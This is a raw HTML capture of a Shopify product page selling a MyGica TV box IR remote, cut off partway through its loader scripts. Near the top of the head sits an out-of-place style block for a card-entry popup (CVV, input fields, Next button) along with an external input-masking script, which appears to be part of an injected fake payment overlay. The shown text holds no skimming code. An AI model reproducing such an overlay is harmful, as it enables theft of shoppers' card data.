

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://razzaks.com/collections/electronic-accessories/products/mygica-tv-box-ir-remote-new
body_size: 37654
content:
<!doctype html>
<html class="no-touch no-js">
<head>
<meta name="smart-seo-integrated" content="true" /><title>MyGica TV Box IR Remote - New</title>
<meta name="description" content="MyGica TV Box IR Remote - New" />
<meta name="smartseo-keyword" content="" />
<meta name="smartseo-timestamp" content="0" />
<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "gtin12": "702142158945",
        "productId": "702142158945",
        "url": "https://razzaks.com/products/mygica-tv-box-ir-remote-new",
        "name": "MyGica TV Box IR Remote - New",
        "image": "https://razzaks.com/cdn/shop/products/mygica_tv_box_remote.jpg?v=1571503093",
        "description": "MyGica TV Box IR Remote - New",
        "brand": {
            "name": "MyGica"
        },
        "weight": "0.5kg",
        "offers": [
            {
                "@type": "Offer",
                "gtin12": "702142158945",
                "priceCurrency": "CAD",
                "price": "19.99",
                "priceValidUntil": "2026-04-26",
                "availability": "https://schema.org/InStock",
                "itemCondition": "https://schema.org/NewCondition",
                "url": "https://razzaks.com/products/mygica-tv-box-ir-remote-new?variant=29571909484609",
                "seller": {
                    "@type": "Organization",
                    "name": "Razzaks Computers"
                }
            }]
    }
</script><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://razzaks.com",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "CollectionPage",
                    "@id": "https://razzaks.com/collections/electronic-accessories",
                    "name": "Electronic Accessories"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@type": "WebPage",
                    "@id": "https://razzaks.com/collections/electronic-accessories/products/mygica-tv-box-ir-remote-new",
                    "name": "MyGica TV Box IR Remote - New"
                }
            }
        ]
    }
</script>
<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Store",
        "name": "Razzaks Computers",
        "url": "https://razzaks.com",
        "description": "Cheap cell phone, computer and laptop | Cell phone, iPad, Tablet, Computer, Laptop Repair | Buy Video games, headphones, cables, electronic accessories",
        "sameAs": ["https://www.facebook.com/razzakscom/","https://www.instagram.com/razzakscom/","https://twitter.com/razzaks","https://www.linkedin.com/company/razzaks-computers-inc"],
        "hasMap": "https://www.google.com/maps/@43.7144813,-79.3362798,16z",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "747 Don Mills Road, Unit 22A",
            "addressLocality": "Toronto",
            "addressRegion": "Ontario",
            "postalCode": "M3C 3S4",
            "addressCountry": "Canada"
        },
        "priceRange": "$$$",
        "telephone": "416-425-3628",
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 43.7144813,
            "longitude": -79.3362798
        }
    }
</script><!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131588188-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131588188-1');
</script>

  <style>
	.authorizeModal
	{
		display:none;
		width:700px;
		height:500px;
		position:absolute;
		left:0;
		top:0;
		background:#FFF;
		z-index:9900;
		border-radius:10px;
		border: 1px solid #ddd;
		box-shadow: 0 2px 8px #aaa;
	}
	 
	.closeModal{display:block;}
	
	.modalContent
	{
		padding:10px;
	}
	
	.modalImage
	{
		padding-top:10px;
		padding-left:10px;
	}
		
	.modalFooter 
	{
		display: flex;
		width: 100%;
		height: 70px;
		background-color: rgb(239, 239, 239);
		justify-content: space-between;
		align-items: center;
		bottom: 0px;
		position: absolute;
		padding-right: 10%;
		padding-left: 10%;
	}

	.modalBtn 
	{
		width: 130px;
		height: 48px;
		cursor: pointer;
		transition: all .2s ease-in-out;
		border: none;
		border-radius: 23px;
	}

	.modalBackBtn 
	{
		color: #0F527D;
		background: #fff;
	}

	.modalNextBtn 
	{
		color: #fff;
		background: #0F527D;
	}

	.modalBtn:focus 
	{
		outline: none;
	}

	.modalBtn:hover 
	{
		transform: scale(1.1);
	}
	
	div[class*='modalColumn'] 
	{
		width: 382px;
	}	

	.modalInput
	{
		font-size: 16px;
		width: 90%;
		height: 40px;
		padding-right: 40px;
		padding-left: 16px;
		color: rgba(46, 46, 46, .8);
		border: 1px solid rgb(225, 225, 225);
		border-radius: 4px;
		outline: none;
	}

	.modalInput:focus
	{
		border-color: #0F527D;
	}
	

	.modalInput-fields 
	{
		display: flex;
		justify-content: space-between;
	}

	.modalInput-fields label 
	{
		display: block;
		margin-bottom: 10px;
		color: #b4b4b4;
	}
	
	.modalSmall-inputs 
	{
		display: flex;
		margin-top: 20px;
		justify-content: space-between;
	}

	.modalSmall-inputs div 
	{
		width: 182px;
	}

	.modalCVV 
	{
		font-size: 12px;
		font-weight: 300;
		display: block;
		margin-top: 50px;
		opacity: .5;
		color: #2e2e2e;
	}

	.modalWarning 
	{
		border-color: #f62f5e !important;
	}	
	
	.modalError p
	{
		text-align: center;
		padding-top: 50px;
	}	
	
</style>
  <script src="https://unpkg.com/vanilla-masker@1.1.1/build/vanilla-masker.min.js"></script>
  <script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//razzaks.com/cdn/shop/files/Razzaks_logo_favicon_32x32_32x32.png?v=1613523891" type="image/png" />
  

  <!-- Title and description ================================================== -->
  

  

  <!-- Product meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Razzaks Computers">
<meta property="og:url" content="https://razzaks.com/products/mygica-tv-box-ir-remote-new">
<meta property="og:title" content="MyGica TV Box IR Remote - New">
<meta property="og:type" content="product">
<meta property="og:description" content="MyGica TV Box IR Remote - New">

  <meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="CAD">

<meta property="og:image" content="http://razzaks.com/cdn/shop/products/mygica_tv_box_remote_1200x1200.jpg?v=1571503093">
<meta property="og:image:secure_url" content="https://razzaks.com/cdn/shop/products/mygica_tv_box_remote_1200x1200.jpg?v=1571503093">


  <meta name="twitter:site" content="@razzaks">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MyGica TV Box IR Remote - New">
<meta name="twitter:description" content="MyGica TV Box IR Remote - New">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://razzaks.com/products/mygica-tv-box-ir-remote-new">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- CSS ================================================== -->
  <link href="//razzaks.com/cdn/shop/t/4/assets/theme.scss.css?v=42424488924081214261766504427" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jP3P2M2DfZXzhNuOl_jduCjuVZmcFasgEFStbQGI-lY">
<meta name="facebook-domain-verification" content="2hnkecim4bmvkf79el2aeqk1k6xi26">
<meta name="facebook-domain-verification" content="81lybbwoumhgzqq6xxmab92p5jexf9">
<meta name="facebook-domain-verification" content="k3qst567ku0o8xkd1ohculdea7g9dh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/10990780516/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="37dc319e64d533dc3442527517e4503c">
<meta id="in-context-paypal-metadata" data-shop-id="10990780516" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/json+oembed" href="https://razzaks.com/products/mygica-tv-box-ir-remote-new.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"37dc319e64d533dc3442527517e4503c","betas":["rich-media-storefront-analytics"],"domain":"razzaks.com","predictiveSearch":true,"shopId":10990780516,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "razzaks-computers-inc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Supply","id":50408456292,"schema_name":"Supply","schema_version":"8.0.2","theme_store_id":679,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "razzaks.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=razzaks-computers-inc.myshopify.com","https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=razzaks-computers-inc.myshopify.com","\/\/staticw2.yotpo.com\/Hwi1wvm74Yf14gJK5EBDrreiuS2OvkkIWP4t0yFx\/widget.js?shop=razzaks-computers-inc.myshopify.com","https:\/\/fb-likes-popup.companytoolsapp.com\/static\/fb-likes-popup\/7469.js?shop=razzaks-computers-inc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":10990780516,"offset":-18000,"reqid":"063ecd7f-1935-4efc-af48-eb9cd1fa50fd-1769419080","pageurl":"razzaks.com\/collections\/electronic-accessories\/products\/mygica-tv-box-ir-remote-new","u":"c8f17c53efc8","p":"product","rtyp":"product","rid":3953916182593};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//razzaks.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  
  

  <script src="//razzaks.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831545885199" type="text/javascript"></script>

  <script src="//razzaks.com/cdn/shop/t/4/assets/lazysizes.min.js?v=8147953233334221341545885199" async="async"></script>
  <script src="//razzaks.com/cdn/shop/t/4/assets/vendor.js?v=106177282645720727331545885200" defer="defer"></script>
  <script src="//razzaks.com/cdn/shop/t/4/assets/theme.js?v=44202447189188672501545885206" defer="defer"></script>


<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 10990780516,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 10990780516,storefrontBaseUrl: "https://razzaks.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 